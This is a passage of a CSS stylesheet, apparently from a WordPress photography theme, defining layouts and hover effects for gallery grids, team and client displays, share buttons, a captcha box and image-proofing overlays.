.four_cols.gallery .element .portfolio_title h5
{
font-size: 15px;
color: #fff;
text-transform: uppercase;
}
.four_cols.gallery .element .portfolio_title .post_detail
{
color: #fff;
font-size: 12px;
}
.one_fourth.gallery4
{
position: relative;
width: 100%;
margin: 0;
overflow: hidden;
}
.one_fourth.gallery4 a
{
position: relative;
display: block;
line-height: 0;
}
.one_fourth.gallery4.static
{
overflow: hidden;
}
.element.classic4_cols
{
float: left;
}
.one_fourth.portfolio4
{
margin:0;
}
.one_fourth.gallery4 .one_fourth_img
{
position: absolute;
}
.one_fourth.gallery4 a
{
display: block;
}
.one_fourth.gallery4.classic a img
{
-webkit-transition: .5s cubic-bezier(0.18,1,0.23,1);
transition: .5s cubic-bezier(0.18,1,0.23,1);
backface-visibility: hidden;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
-webkit-backface-visibility: hidden;
}
.one_fourth.gallery4.classic a:hover img
{
-webkit-transform: scale(1.3);
-ms-transform: scale(1.3);
-moz-transform: scale(1.3);
-o-transform: scale(1.3);
transform: scale(1.3);
}
.one_fourth.gallery4.classic a:hover .portfolio_classic_icon_wrapper
{
opacity: 1;
}
.one_fifth
{
width: 18%;
float: left;
margin-right: 2%;
margin-bottom: 2%;
box-sizing: border-box;
}
.one_fifth.last
{
margin-right: 0;
}
.five_cols.gallery .element
{
width: calc(20% - 30px);
margin-bottom: 30px;
padding: 0;
box-sizing: border-box;
-webkit-transition: .3s ease-in-out;
-moz-transition: .3s ease-in-out;
-o-transition: .3s ease-in-out;
transition: .3s ease-in-out;
opacity: 1 !important;
}
.five_cols.gallery.wide .element
{
width: 20%;
float: left;
margin: 0;
}
.one_fifth.gallery5 
{
position: relative;
width: 100%;
margin: 0;
overflow: hidden;
}
.one_fifth.gallery5 a 
{
position: relative;
display: block;
line-height: 0;
}
.five_cols.gallery.wide .element img
{
width: 100%;
height: auto;
-ms-transform: scale(1.02);
-moz-transform: scale(1.02);
-o-transform: scale(1.02);
-webkit-transform: scale(1.02);
transform: scale(1.02);
}
.five_cols.gallery .element img
{
width: 100%;
height: auto;
-ms-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
-webkit-transform: scale(1);
transform: scale(1);
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
backface-visibility: hidden;
transition: all 1s ease-out;
-webkit-transition: all 1s ease-out;
}
.five_cols.gallery .element:hover img
{
-ms-transform: scale(1.1);
-moz-transform: scale(1.1);
-o-transform: scale(1.1);
-webkit-transform: scale(1.1);
transform: scale(1.1);
transition: all 4.5s ease-out;
-webkit-transition: all 4.5s ease-out;
}
.five_cols.gallery .element.grid
{
padding: 0;
background: transparent;
}
.five_cols.gallery .element.fade
{
opacity: 0.2 !important;
}
.five_cols.gallery .element .portfolio_title
{
width: 100%;
width: calc(100% - 15px);
position: absolute;
left: 15px;
bottom: 10px;
text-align: left;
visibility: hidden;
opacity: 0;
box-sizing: border-box;
line-height: 1.65em;
z-index: 9;
transform: translate3d(0, 30px, 0);
-webkit-transform: translate3d(0, 30px, 0);
-moz-transform: translate3d(0, 30px, 0);
-webkit-transition: 1s ease-in-out;
-moz-transition: 1s ease-in-out;
-o-transition: .1s ease-in-out;
transition: 1s ease-in-out;
}
.five_cols.gallery .element:hover .portfolio_title
{
transform: translate3d(0, 0px, 0);
-webkit-transform: translate3d(0, 0px, 0);
-moz-transform: translate3d(0, 0px, 0);
visibility: visible;
opacity: 1;
}
.one_fifth.gallery5.portfolio_type a:after
{
opacity: 0;
transition: all 1s ease;
-webkit-transition: all 1s ease;
-moz-transition: all 1s ease;
content: '';
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
z-index: 3;
background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),color-stop(56%,rgba(0,0,0,0.1)),color-stop(93%,rgba(0,0,0,0.6)),to(rgba(0,0,0,0.69)));
background-image: -webkit-linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 56%,rgba(0,0,0,0.6) 93%,rgba(0,0,0,0.69) 100%);
background-image: linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 56%,rgba(0,0,0,0.6) 93%,rgba(0,0,0,0.69) 100%);
}
.one_fifth.gallery5.portfolio_type a:hover:after
{
opacity: 1;
}
.five_cols.gallery .element .portfolio_title h5
{
font-size: 14px;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
}
.five_cols.gallery .element .portfolio_title .post_detail
{
color: #fff;
font-size: 10px;
margin-top: -5px;
font-size: 9px;
}
.one_sixth
{
width: 11%;
float: left;
margin-right: 6%;
margin-bottom: 2%;
box-sizing: border-box;
}
.one_sixth.last
{
margin-right: 0;
}
.image_classic_frame
{
width: 100%;
box-sizing: border-box;
text-align: center;
line-height: 0;
}
.one_half .image_classic_frame
{
margin-bottom: 3.5%;
}
.image_classic_frame.border
{
border: 1px solid #e1e1e1;
}
.image_classic_frame.glow
{
border: 1px solid #e1e1e1;
-moz-box-shadow: 0 0 5px rgba(0,0,0,.2);
-webkit-box-shadow: 0 0 5px rgba(0,0,0,.2);
box-shadow: 0 0 5px rgba(0,0,0,.2);
}
.image_classic_frame.dropshadow
{
padding:0;
-moz-box-shadow: 0 0 15px rgba(0,0,0,.2);
-webkit-box-shadow: 0 0 15px rgba(0,0,0,.2);
box-shadow: 0 0 15px rgba(0,0,0,.2);
}
.image_classic_frame.bottomshadow
{
padding:0;
position: relative;
}
.image_classic_frame.bottomshadow:before, .image_classic_frame.bottomshadow:after
{
position: absolute;
bottom: 15px;
left: 10px;
z-index: -1;
height: 20%;
width: 60%;
content: "";
opacity: 0.7;
-webkit-box-shadow: 0 17px 10px rgba(0, 0, 0, 0.6);
-moz-box-shadow: 0 17px 10px rgba(0, 0, 0, 0.6);
box-shadow: 0 17px 10px rgba(0,0,0,0.6);
-webkit-transform: rotate(-3deg);
-moz-transform: rotate(-3deg);
-ms-transform: rotate(-3deg);
-o-transform: rotate(-3deg);
transform: rotate(-3deg);
opacity: 0.5;
}
.image_classic_frame.bottomshadow:after
{
left: auto;
right: 10px;
-webkit-transform: rotate(3deg);
-moz-transform: rotate(3deg);
-ms-transform: rotate(3deg);
-o-transform: rotate(3deg);
transform: rotate(3deg);
}
.image_classic_frame.bottomshadow img
{
margin: 0;
}
.image_caption, .gallery_image_caption
{
padding: 30px 0 30px 0;
font-size: 12px;
font-style: italic;
line-height: 1.5;
}
.one_half_bg .image_caption
{
position: absolute;
bottom: 15px;
color: #fff;
}
.single_portfolio_gallery
{
width: 100%;
height: 400px;
overflow: hidden;
position: relative;
z-index: 0;
top: -35px;
background: #f0f0f0;
}
.single_portfolio_gallery i.fa
{
font-size: 30px;
position: absolute;
top: 43%;
left: 49%;
}
.fullscreen_desc
{
width: 80%;
margin: auto;
margin-bottom: 10px;
}
.portfolio_desc 
{
float: left;
text-align: left;
margin-top: 15px;
}
.center_display .portfolio_desc
{
text-align: center;
}
.portfolio_desc.team
{
width: 100%;
float: none;
text-align: center;
margin-bottom: 20px;
}
.team_wrapper .post_detail
{
font-size: 11px;
}
.team_position
{
color: #999;
font-size: 11px;
}
.team_wrapper
{
position: relative;
}
.team_grid_desc
{
position: absolute;
left: 0;
bottom: 0;
padding: 20px;
box-sizing: border-box;
width: 100%;
background: #000;
background: rgba(0,0,0, 0.5);
color: #fff;
text-align: left;
opacity: 0;
}
.fadeIn .team_grid_desc
{
opacity: 1;
}
.team_grid_desc h5
{
color: #fff;
display: inline;
}
.team_grid_desc .post_detail
{
display: inline;
color: #fff;
width: auto;
float: none;
margin: 0;
margin-left: 5px;
font-size: 13px;
}
.post_img.team 
{
width: 100%;
height: 100%;
}
.post_img.team .team_social_wrapper
{
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.post_img.team .team_social_wrapper .team_social_content
{
display: table;
width: 100%;
height: 100%;
}
.post_img.team .team_social_wrapper .social_wrapper.team
{
display: table-cell;
vertical-align: middle;
color: #fff;
font-size: 40px;
opacity: 0;
transform: translateY(10%);
-webkit-transition: .6s;
transition: .6s;
}
.post_img.team:hover .team_social_wrapper .social_wrapper.team
{
opacity: 1;
transform: translateY(0);
}
.post_img.team .team_social_wrapper .social_wrapper.team a
{
color: #fff;
}
.post_img.team .team_social_wrapper .social_wrapper.team li
{
display: inline-block;
border-radius: 250px;
background: #000;
background: rgba(0,0,0,0.5);
width: 44px;
height: 44px;
text-align: center;
line-height: 38px;
}
.portfolio_desc.wide
{
width: 100%;
box-sizing: border-box;
margin: 0;
padding: 20px !important;
}
.portfolio_desc.portfolio4, .portfolio_desc.portfolio3, .portfolio_desc.portfolio2 
{
width: 100%;
padding: 0;
}
.portfolio_desc.portfolio2 h5
{
font-size: 18px;
}
.portfolio_desc.portfolio2 .post_detail
{
margin-bottom: 0;
}
.portfolio_desc.portfolio3 h5
{
font-size: 16px;
}
.portfolio_desc.portfolio3 .post_detail
{
margin-bottom: 0;
}
.portfolio_desc.portfolio4 h5
{
font-size: 14px;
}
.portfolio_desc.portfolio4 .post_detail
{
font-size: 12px;
margin-bottom: 0;
}
.portfolio_desc p
{
margin: 10px 0 0 0;
}
.archive:not(.center_display) .gallery_archive_desc,
.hover_display .gallery_archive_desc
{
position: absolute;
width: 70%;
left: 40px;
bottom: 15px;
z-index: 3;
text-align: left;
line-height: normal;
opacity: 0;
transform: translate3d(0, 30px, 0);
-webkit-transform: translate3d(0, 30px, 0);
-moz-transform: translate3d(0, 30px, 0);
transition: all 1s ease;
-webkit-transition: all 1s ease;
-moz-transition: all 1s ease;
}
.one_half.gallery2.archive:not(.center_display) .gallery_archive_desc,
.one_half.gallery2.archive.hover_display .gallery_archive_desc
{
width: 100%;
width: calc(100% - 30px);
left: 20px;
bottom: 20px;
}
.one_third.gallery3.archive:not(.center_display) .gallery_archive_desc,
.one_third.gallery3.archive.hover_display .gallery_archive_desc
{
width: 100%;
width: calc(100% - 30px);
left: 20px;
bottom: 20px;
}
.one_fourth.gallery4.archive:not(.center_display) .gallery_archive_desc,
.one_fourth.gallery4.archive.hover_display .gallery_archive_desc
{
width: 100%;
width: calc(100% - 30px);
left: 20px;
bottom: 20px;
}
.portfolio-content.gallery.content .element.opacity:hover .archive img
{
opacity: 1 !important;
}
.gallery_type.archive.center_display .gallery_archive_desc,
#fullpage .section.gallery_archive.center_display .gallery_archive_desc,
.center_display #horizontal_gallery_wrapper .gallery_archive_desc,
.archive_parallax.center_display .gallery_archive_desc,
.two_cols.gallery .element .center_display .portfolio_title,
.three_cols.gallery .element .center_display .portfolio_title,
.four_cols.gallery .element .center_display .portfolio_title,
.five_cols.gallery .element .center_display .portfolio_title
{
position: absolute;
top: 0;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
display: block;
text-align: left;
opacity: 1;
box-sizing: border-box;
line-height: initial;
visibility: visible;
z-index: 9;
transform: translate3d(0, 0px, 0);
-webkit-transform: translate3d(0, 0px, 0);
-moz-transform: translate3d(0, 0px, 0);
}
.gallery_type.archive.center_display .gallery_archive_desc .gallery_archive_desc_content,
#fullpage .section.gallery_archive.center_display .gallery_archive_desc .gallery_archive_desc_content,
.center_display #horizontal_gallery_wrapper .gallery_archive_desc .gallery_archive_desc_content,
.archive_parallax.center_display .gallery_archive_desc .gallery_archive_desc_content,
.two_cols.gallery .element .center_display .portfolio_title .table,
.three_cols.gallery .element .center_display .portfolio_title .table,
.four_cols.gallery .element .center_display .portfolio_title .table,
.five_cols.gallery .element .center_display .portfolio_title .table
{
display: table;
width: calc(100% + 1px);
height: calc(100% + 1px);
background: rgba(0,0,0,0.3);
}
.gallery_type.archive.center_display .gallery_archive_desc .gallery_archive_desc_content .gallery_archive_desc_inner,
#fullpage .section.gallery_archive.center_display .gallery_archive_desc .gallery_archive_desc_content .gallery_archive_desc_inner,
.center_display #horizontal_gallery_wrapper .gallery_archive_desc .gallery_archive_desc_content .gallery_archive_desc_inner,
.archive_parallax.center_display .gallery_archive_desc .gallery_archive_desc_content .gallery_archive_desc_inner,
.two_cols.gallery .element .center_display .portfolio_title .table .cell,
.three_cols.gallery .element .center_display .portfolio_title .table .cell,
.four_cols.gallery .element .center_display .portfolio_title .table .cell,
.five_cols.gallery .element .center_display .portfolio_title .table .cell
{
box-sizing: border-box;
padding: 3em;
text-align: center;
vertical-align: middle;
display: table-cell;
}
.gallery2.archive.center_display .gallery_archive_desc h4,
.archive_parallax.center_display .gallery_archive_desc h4,
.two_cols.gallery .element .center_display .portfolio_title .table .cell h5
{
font-size: 28px;
letter-spacing: -0.5px;
}
.gallery3.archive.center_display .gallery_archive_desc h4,
.three_cols.gallery .element .center_display .portfolio_title .table .cell h5
{
font-size: 24px;
letter-spacing: -0.5px;
}
.gallery3.archive.center_display.double_size .gallery_archive_desc h4,
.three_cols.gallery .element .center_display.double_size .portfolio_title .table .cell h5
{
font-size: 32px;
}
.gallery4.archive.center_display .gallery_archive_desc h4,
.four_cols.gallery .element .center_display .portfolio_title .table .cell h5
{
font-size: 18px;
letter-spacing: -0.5px;
}
#fullpage .section.gallery_archive.center_display .gallery_archive_desc h2
{
font-size: 60px;
letter-spacing: -0.5px;
text-transform: uppercase;
margin-top: 60px;
color: #fff;
}
.five_cols.gallery .element .center_display .portfolio_title .table .cell h5
{
font-size: 18px;
}
.center_display #horizontal_gallery_wrapper .gallery_archive_desc h4
{
font-size: 22px;
letter-spacing: -0.5px;
}
.center_display.horizontal_portfolio #horizontal_gallery_wrapper .gallery_archive_desc h6
{
font-size: 26px;
letter-spacing: -0.5px;
}
#fullpage .section.gallery_archive.center_display .split h1
{
letter-spacing: -0.5px;
}
.wide img
{
border-radius: 0 !important;
}
#fullpage .section.gallery_archive .gallery_archive_desc
{
opacity: 1;
bottom: 60px;
}
#fullpage .section.gallery_archive .gallery_archive_desc h2
{
color: #fff;
}
#fullpage .section.gallery_archive .gallery_archive_desc .post_detail
{
color: #fff;
margin: 0;
}
.gallery_archive_desc h4
{
color: #fff;
text-transform: uppercase;
line-height: initial;
font-size: 18px;
}
#fullpage .section.gallery_archive .gallery_archive_desc h4
{
font-size: 18px;
}
.one_third.gallery3 .gallery_archive_desc h4
{
font-size: 17px;
}
.one_fourth.gallery4 .gallery_archive_desc h4
{
font-size: 15px;
}
.gallery_archive_button
{
position: absolute;
width: 25%;
right: 40px;
bottom: 15px;
z-index: 3;
text-align: right;
}
#fullpage .section.gallery_archive.center_display .gallery_archive_button,
.archive_parallax.center_display .gallery_archive_button
{
display: none;
}
#fullpage .section.gallery_archive.center_display .split .gallery_archive_button
{
display: block;
}
.gallery_archive_button input[type=button], .gallery_archive_button input[type=button]:hover, .gallery_archive_button input[type=button]:active
{
color: #fff;
border-color: #fff;
}
#fullpage .section.gallery_archive .gallery_archive_button
{
opacity: 1;
bottom: 40px;
}
.gallery_type.archive:not(.center_display) a:before
{
opacity: 0;
transition: all 1s ease;
-webkit-transition: all 1s ease;
-moz-transition: all 1s ease;
content: '';
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
z-index: 3;
background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),color-stop(56%,rgba(0,0,0,0.1)),color-stop(93%,rgba(0,0,0,0.6)),to(rgba(0,0,0,0.69)));
background-image: -webkit-linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 56%,rgba(0,0,0,0.6) 93%,rgba(0,0,0,0.69) 100%);
background-image: linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 56%,rgba(0,0,0,0.6) 93%,rgba(0,0,0,0.69) 100%);
}
.gallery_type.archive:hover a:before
{
opacity: 1;
}
.gallery_type.archive:hover .gallery_archive_desc
{
opacity: 1;
transform: translate3d(0, 0px, 0);
-webkit-transform: translate3d(0, 0px, 0);
-moz-transform: translate3d(0, 0px, 0);
}
.gallery_type.archive img
{
opacity: 1;
transition: all 0.3s ease;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
}
.gallery_type.archive .post_detail
{
float: none;
color: #fff;
margin-top: 10px;
margin-bottom: 10px;
}
#page_content_wrapper .post_detail p, .page_content_wrapper .post_detail p
{
padding: 0;
}
#portfolio_filter_wrapper .gallery_type.archive .post_detail
{
margin: 0;
}
.one_fourth.gallery4.gallery_type.archive .post_detail
{
font-size: 12px;
}
.gallery-main {
display: none;
}
.parallax
{
position: relative;
clear: both;
background-size: 100%;
}
.archive_parallax
{
height: 420px;
}
.archive_parallax a:before
{
transition: all 0.3s ease;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
content: '';
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 100%;
z-index: 3;
background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(30%,transparent),color-stop(56%,rgba(0,0,0,0.1)),color-stop(83%,rgba(0,0,0,0.4)),to(rgba(0,0,0,0.59)));
background-image: -webkit-linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 76%,rgba(0,0,0,0.4) 93%,rgba(0,0,0,0.59) 100%);
background-image: linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 76%,rgba(0,0,0,0.4) 93%,rgba(0,0,0,0.59) 100%);
}
.archive_parallax.center_display a:before
{
display: none;
}
.archive_parallax .gallery_archive_desc
{
opacity: 1;
bottom: 40px;
}
.archive_parallax .gallery_archive_desc .post_detail
{
color: #fff;
}
.archive_parallax .gallery_archive_button
{
bottom: 35px;
}
.isotope,
.isotope .isotope-item { -webkit-transition-duration: 0s;
-moz-transition-duration: 0s;
-ms-transition-duration: 0s;
-o-transition-duration: 0s;
transition-duration: 0s;
}
.isotope {
-webkit-transition-property: height, width;
-moz-transition-property: height, width;
-ms-transition-property: height, width;
-o-transition-property: height, width;
transition-property: height, width;
overflow: visible !important;
}
.isotope .isotope-item {
-webkit-transition-property: -webkit-transform, opacity;
-moz-transition-property:    -moz-transform, opacity;
-ms-transition-property:     -ms-transform, opacity;
-o-transition-property:      -o-transform, opacity;
transition-property:         transform, opacity;
opacity: 1 !important;
}
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
-webkit-transition-duration: 0s;
-moz-transition-duration: 0s;
-ms-transition-duration: 0s;
-o-transition-duration: 0s;
transition-duration: 0s;
}
#portfolio_filter_wrapper,
.portfolio_filter_wrapper,
#portfolio_mixed_filter_wrapper,
.portfolio_mixed_filter_wrapper
{
width: 100%;
padding-top: 20px;
-ms-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
-webkit-transform: scale(1);
transform: scale(1);
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
transition: all 0.5s ease-in-out;
}
.portfolio_mixed_filter_wrapper,
#portfolio_mixed_filter_wrapper.wide
{
padding-top: 0;
}
#portfolio_filter_wrapper.loading, 
.portfolio_filter_wrapper.loading,
#portfolio_mixed_filter_wrapper.loading,
.portfolio_mixed_filter_wrapper.loading
{
-webkit-filter: blur(30px);
filter: blur(30px);
opacity: 0.5;
-ms-transform: scale(0.98);
-moz-transform: scale(0.98);
-o-transform: scale(0.98);
-webkit-transform: scale(0.98);
transform: scale(0.98);
}
#portfolio_mixed_filter_wrapper,
.portfolio_mixed_filter_wrapper
{
width: calc(100% + 30px);
}
#portfolio_mixed_filter_wrapper.wide,
.portfolio_mixed_filter_wrapper.wide
{
width: 100%;
}
.portfolio_filter_wrapper, body.tax-portfoliosets #portfolio_filter_wrapper, #portfolio_filter_wrapper
{
padding-top: 0;
}
#portfolio_filter_wrapper.visible, .portfolio_filter_wrapper.visible
{
visibility: visible;
opacity: 1;
}
#portfolio_filter_wrapper.gallery, .portfolio_filter_wrapper.gallery
{
width: 100%;
margin: 0;
box-sizing: border-box;
}
#portfolio_filter_wrapper.gallery.two_cols, .portfolio_filter_wrapper.gallery.two_cols, #portfolio_filter_wrapper.gallery.three_cols, .portfolio_filter_wrapper.gallery.three_cols, #portfolio_filter_wrapper.gallery.four_cols, .portfolio_filter_wrapper.gallery.four_cols
{
width: 100%;
margin: 0;
box-sizing: border-box;
}
#portfolio_filter_wrapper.gallery.wide, .portfolio_filter_wrapper.gallery.wide
{
width: 100%;
margin: 0;
}
.page_content_wrapper.fullwidth #portfolio_filter_wrapper.gallery, #page_content_wrapper.fullwidth #portfolio_filter_wrapper.gallery, .page_content_wrapper.fullwidth .portfolio_filter_wrapper.gallery, #page_content_wrapper.fullwidth .portfolio_filter_wrapper.gallery
{
width: 100%;
box-sizing: border-box;
}
body.single-attachment p.attachment 
{
display: none;
}
.gallery_type, .portfolio_type
{
opacity: 0;
}
.gallery_type.center_display, .portfolio_type.center_display
{
line-height: 0;
}
.single_recent_portfolio .gallery_type, .single_recent_portfolio .portfolio_type
{
opacity: 0;
}
.gallery_img
{
opacity: 0;
-webkit-animation-fill-mode:forwards; 
-moz-animation-fill-mode:forwards;
animation-fill-mode:forwards;
}
.one_fourth.withbg .page_content_wrapper, .one_third.withbg .page_content_wrapper, .one_half.withbg .page_content_wrapper, .two_third.withbg .page_content_wrapper
{
padding: 0 10% 0 10%;
box-sizing: border-box;
}
.ppb_fullwidth_button h2.title
{
font-size: 22px;
display: block;
float: left;
}
.ppb_fullwidth_button .button
{
float: right;
}
.social_share_button_wrapper
{
text-align: center;
width: 100%;
margin-bottom: 20px;
}
.social_share_button_wrapper ul
{
list-style: none;
display: inline-block;
margin-left: 0 !important;
margin-bottom: 30px;
}
.social_share_button_wrapper ul li
{
display: inline-block;
margin-right: 3px;
margin-left: 3px;
}
.social_share_button_wrapper ul li a
{
display: block;
padding: 0 25px 0 25px;
line-height: 40px;
height: 40px;
color: #fff;
text-align: center;
}
.social_share_button_wrapper ul li a.email_share
{
background: #1980be;
}
.social_share_button_wrapper ul li a.facebook_share
{
background: #455fa1;
}
.social_share_button_wrapper ul li a.facebook_share i, .social_share_button_wrapper ul li a.twitter_share i
{
margin-right: 7px;
}
.social_share_button_wrapper ul li a.twitter_share
{
background: #58abf5;
}
.social_share_button_wrapper ul li a.pinterest_share
{
background: #cd1d1f;
}
.social_share_button_wrapper ul li a.google_share
{
background: #eb4026;
}
.client_archive_gallery
{
float: right;
color: #fff;
font-size: 16px;
font-weight: 600;
}
.client_archive_gallery i
{
vertical-align: middle;
margin-right: 7px;
}
.team_grid_desc.client
{
opacity: 1;
}
.team_grid_desc h5
{
float: left;
line-height: 1;
display: block;
margin-bottom: 10px;
}
body.page-template-client-3-wide .team_grid_desc h5
{
margin-bottom: 0;
}
.client_circle
{
width: 80%;
height: auto;
border-radius: 200px;
float: none;
margin: auto;
}
.client_info
{
margin-top: 10px;
text-align: center;
}
.client_info_galleries
{
font-size: 12px;
}
.client_info_galleries_label
{
margin-left: 5px;
}
.team_grid_desc .post_detail
{
display: block;
clear: both;
}
.element.inactive
{
display: none;
}
.gallery_cols_content:empty
{
margin: 0;
}
.gallery_cols_content
{
margin-bottom: 40px;
}
.element.classic2_cols.mixed_grid
{
width: 49%;
margin-right: 2%;
margin-bottom: 2%;
}
.element.classic2_cols.mixed_grid .gallery_type,
.element.classic3_cols.mixed_grid .gallery_type
{
overflow: hidden;
}
.element.classic2_cols.mixed_grid .gallery_type a,
.element.classic3_cols.mixed_grid .gallery_type a
{
line-height: 0;
display: block;
}
.wide .element.classic2_cols.mixed_grid
{
width: 50%;
margin: 0;
}
.element.classic2_cols.mixed_grid.last
{
margin-right: 0;
}
.element.classic3_cols.mixed_grid
{
width: 32%;
margin-right: 2%;
margin-bottom: 2%;
}
.wide .element.classic3_cols.mixed_grid
{
width: 33.33%;
margin: 0;
overflow: hidden;
}
.element.classic3_cols.mixed_grid.last
{
margin-right: 0;
}
.wide .element.classic2_cols.mixed_grid,
.wide .element.classic3_cols.mixed_grid
{
line-height: 0;
}
.ppb_sponsor_column .one_fifth .sponser_wrapper
{
display: table;
height: 100%;
width: 100%;
min-height: 100px;
}
.ppb_sponsor_column .one_fifth .sponser_wrapper .sponser_content
{
display: table-cell;
vertical-align: middle;
text-align: center;
}
.ppb_contact_map .floatleft
{
width: 100%;
}
.ppb_content_bg
{
box-sizing: border-box;
position: relative;
}
.ppb_content_bg_content
{
position: absolute;
z-index: 2;
bottom: 0;
left: 0;
}
.standard_wrapper.gallery_comment_wrapper
{
padding-top: 60px;
} #captcha-wrap{
border:solid #870500 1px;
width:270px;
-webkit-border-radius: 10px;
float:left;
-moz-border-radius: 10px;
border-radius: 10px;
background:#870500;
text-align:left;
padding:3px;
margin-top:3px;
height:112px;
}
#captcha-wrap .captcha-box{
-webkit-border-radius: 7px;
background:#fff;
-moz-border-radius: 7px;
border-radius: 7px;
text-align:center;
border:solid #fff 1px;
}
#captcha-wrap .text-box{
-webkit-border-radius: 7px;
background:#ffdc73;
-moz-border-radius: 7px;
width:140px;
height:48px;
float:left;
margin:4px;
border-radius: 7px;
text-align:center;
border:solid #ffdc73 1px;
}
#captcha-wrap .text-box input{ 
width:120px; 
-webkit-appearance: textfield;
padding: 1px;
background-color: white;
border-image: initial;
-webkit-rtl-ordering: logical;
-webkit-user-select: text;
cursor: auto;
float: none;
margin-top: 12px;
}
#captcha-wrap .text-box label{
color:#333;
font-family: helvetica,sans-serif;
font-size:11px;	
width:140px;
padding-top:3px; 
padding-bottom:3px; 
margin: 0;
font-weight: normal;
text-transform: none;
}
#captcha-wrap .captcha-action{
float:right; width:117px; 
background:url(//radon-architektur.com/wp-content/themes/photography/images/logos.jpg) top right no-repeat; 
height:44px; margin-top:3px;
}
#captcha-wrap  img#captcha-refresh{
margin-top:9px;
border:solid #333333 1px;
margin-right:6px;
cursor:pointer;
}
.map_shortcode_wrapper
{
max-width: 100%;
}
.map_shadow
{
width: 100%;
margin-top: 0;
}
.map_shadow.fullwidth
{
width: 100%;
margin-top: 0;
clear: both;
}
#reponse_msg ul:empty
{
margin: 0;
}
#reponse_msg ul
{
margin-left: 20px;
}
#reponse_msg ul li:last-child
{
margin-bottom: 20px;
}
#reponse_msg ul li.error
{
color: #ff0000;
}
#client_header
{
width: 70%;
margin: auto;
padding: 70px 0 80px 0;
}
#client_header .client_thumbnail, .client_thumbnail
{
float: left;
width: 180px;
}
.client_header_info
{
float: left;
width: calc(100% - 180px);
}
.overlay_gallery_wrapper .client_thumbnail
{
width: 150px;
float: none;
margin: auto;
margin-bottom: 10px;
}
#client_header .client_thumbnail img, .client_thumbnail img
{
border-radius: 200px !important;
}
#client_header .client_content
{
float: right;
width: calc(100% - 200px);
}
#client_header .client_content .page_tagline
{
width: 100%;
max-width: 100%;
}
.one_third.gallery3 a.image_approve.hidden, .one_third.gallery3 a.image_unapprove.hidden,
.one_half.gallery2 a.image_approve.hidden, .one_half.gallery2 a.image_unapprove.hidden,
.one_fourth.gallery4 a.image_approve.hidden, .one_fourth.gallery4 a.image_unapprove.hidden
{
display: none;
}
.one_third.gallery3 .onapprove, .one_half.gallery2 .onapprove, .one_fourth.gallery4 .onapprove
{
position: absolute;
top: 0;
right: 0;
left: auto;
width: 110px;
text-align: center;
color: #fff;
display: block;
margin: -40px -48px 0 0;
padding: 60px 0 4px;
font-size: 11px;
font-weight: 600;
text-transform: uppercase;
z-index: 9;
-webkit-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-ms-transform: rotate(45deg);
-o-transform: rotate(45deg);
transform: rotate(45deg);
border-radius: 0;
min-height: 0;
line-height: 30px;
background: #2bb213;
}
.one_third.gallery3 .loading, .one_half.gallery2 .loading, .one_fourth.gallery4 .loading
{
color: #fff;
position: absolute;
bottom: 5px;
right: 10px;
}
.one_third.gallery3 .loading.hidden, .one_half.gallery2 .loading.hidden, .one_fourth.gallery4 .loading.hidden
{
display: none;
}
.one_third.gallery3 .proofing_id, .one_half.gallery2 .proofing_id, .one_fourth.gallery4 .proofing_id
{
position: absolute;
top: 0;
left: 0;
color: #fff;
background: #000;
background: rgba(0,0,0,0.5);
padding: 5px 10px 2px 10px;
}
.one_third.gallery3 .onapprove.hidden, .one_half.gallery2 .onapprove.hidden, .one_fourth.gallery4 .onapprove.hidden
{
display: none;
}
.one_third.gallery3.classic a:hover .portfolio_classic_icon_wrapper, .one_third.gallery3.classic:hover .overlay_mask .portfolio_classic_icon_wrapper,
.one_half.gallery2.classic a:hover .portfolio_classic_icon_wrapper, .one_half.gallery2.classic:hover .overlay_mask .portfolio_classic_icon_wrapper,
.one_fourth.gallery4.classic a:hover .portfolio_classic_icon_wrapper, .one_fourth.gallery4.classic:hover .overlay_mask .portfolio_classic_icon_wrapper
{
opacity: 1;
}
.one_third.gallery3.classic:not(.proofing) a, .one_third.gallery3.classic .overlay_mask,
.one_half.gallery2.classic:not(.proofing) a, .one_half.gallery2.classic .overlay_mask,
.one_fourth.gallery4.classic:not(.proofing) a, .one_fourth.gallery4.classic .overlay_mask
{
overflow: hidden;
width: 100%;
height: 100%;
position: relative;
}
.one_third.gallery3 .portfolio_classic_icon_content_middle a,
.one_half.gallery2 .portfolio_classic_icon_content_middle a,
.one_fourth.gallery4 .portfolio_classic_icon_content_middle a
{
display: inline-block;
margin: 0 8px 0 8px;
}
.one_third.gallery3 img, .one_half.gallery2 img, .one_fourth.gallery4 img
{
max-width: 100%;
display: block;
position: relative;
}
.portfolio_classic_icon_wrapper
{
background: #000;
background: rgba(0,0,0,0.5);
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: 0;
z-index: 1;
-webkit-transition: 1s;
transition: 1s;
}
.portfolio_classic_icon_content
{
display: table;
width: 100%;
height: 100%;
text-align: center;
}
.portfolio_classic_icon_content i
{
display: table-cell;
vertical-align: middle;
color: #fff;
font-size: 40px;
transform: translateY(10%);
